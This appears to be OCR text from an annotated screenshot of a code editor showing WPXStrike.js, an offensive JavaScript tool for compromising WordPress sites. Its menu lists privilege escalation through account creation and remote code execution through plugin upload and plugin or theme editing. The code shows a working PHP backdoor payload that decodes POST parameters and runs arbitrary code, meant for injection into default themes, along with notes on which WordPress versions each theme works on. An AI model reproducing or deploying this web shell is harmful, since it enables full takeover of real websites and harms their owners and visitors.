 WPXStrike.js - WPXStrike - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
WPXSTRIKE
README.md
WPAnalytics.php
WPXStrike.js M
OUTLINE
TIMELINE
WPXStrike.js M
WPXStrike.js > WPEditThemes > WPXEditThemes
41 // WPCreateAccount(); // (Privilege Escalation) - Creates an user in WordPress.
42 // WPUploadCustomPlugin(); // (RCE) - Upload your custom plugin (backdoor) to WordPress.
43 // WPEditPlugins(); // (RCE) - Edit a Built-In Plugins in WordPress.
44 WPEditThemes(); // (RCE) - Edit a Built-In Themes in WordPress.
45 // CustomExploits(); // (Custom) - Custom Exploits for Third-Party WordPress
Selecting the "WPEditThemes()"
function.
46
47 function WPCreateAccount() { ···
218 }
219
220 function WPUploadCustomPlugin() { ···
760 }
761
762 function WPEditPlugins() { ···
1013 }
1014
1015 function WPEditThemes() {
1016
1017 // ************************************ ~% WPEditThemes Modules %~ *********************************
1018 // [#] Choose one of the available modules [#] //
1019 WPXEditThemes(); // Wordpress Edit Themes Module for Wordpress 6.X.X, 5.X.X and 4.X.X.
1020 /* ************************************************************ */
Selecting the module "WPXEditThemes()"
which supports versions 4.X.X, 5.X.X, and
6.X.X of WordPress.
1021
1022 // Wordpress Edit Themes Module for Wordpress 6.X.X, 5.X.X and 4.X.X.
1023 function WPXEditThemes() {
1024
1025 /* ************************************************************ */
1026 // do not use "<?php" or "?>", your payload is already inside a php tag
1027 var payload = `
1028 $callback = base64_decode($_POST['K189mD2j']); // Change This
1029 $code = base64_decode($_POST['OGa93dka']); // Change This
1030 if(isset($callback) && $callback != "") {
1031 if($callback === "phpinfo") phpinfo();
1032 }
1033 if(isset($code) && $code != "") $callback($code);
1034 `;
1035 /* ************************************************************ */
Contents of our backdoor
that will be injected into the
selected theme's code.
1036
1037 // ************************************ ~% WPXEditThemes Modules %~ ************************************ //
1038 // [#] Choose one of the available Themes [#] //
1039 TwentyTwentyThree(); // Wordpress 6.X.X (TwentyTwentyThree) Theme. - <working>
Theme "TwentyTwentyThree()"
Selected.
1040 // TwentyTwentyTwo(); // Wordpress 6.X.X and 5.X.X (TwentyTwentyTwo) Theme. - <not working> In WordPress versions 6.X.X and 5.X.X, the following error occurs when attempting t
1041 // TwentyTwentyFour(); // Wordpress 6.X.X (TwentyTwentyThree) Theme. - <not working> (wordpress problems)> (PS: In WordPress version 6.X.X, the following error occurs when attempting to edit this Theme:
1042 // TwentyTwentyOne(); // Wordpress 5.X.X (TwentyTwentyOne) Theme. - <working>
1043 // TwentySevenTeen(); // Wordpress 4.X.X (TwentySevenTeen) Theme. - <working>
1044 // TwentyFifteen(); // Wordpress 4.X.X (TwentyFifteen) Theme. - <working>
1045 // TwentySixteen(); // Wordpress 4.X.X (TwentySixteen) Theme. - <working>
1046 /* ************************************************************ */
1047
1048 // Wordpress 6.X.X (TwentyTwentyThree) Theme.
1049 function TwentyTwentyThree() { ···
1159 }
1160
1161 // Wordpress 6.X.X and 5.X.X (TwentyTwentyTwo) Theme.
1162 function TwentyTwentyTwo() { ···
1271 }
1272
1273 // Wordpress 6.X.X (TwentyTwentyFour) Theme.
1274 function TwentyTwentyFour() { ···
1383 }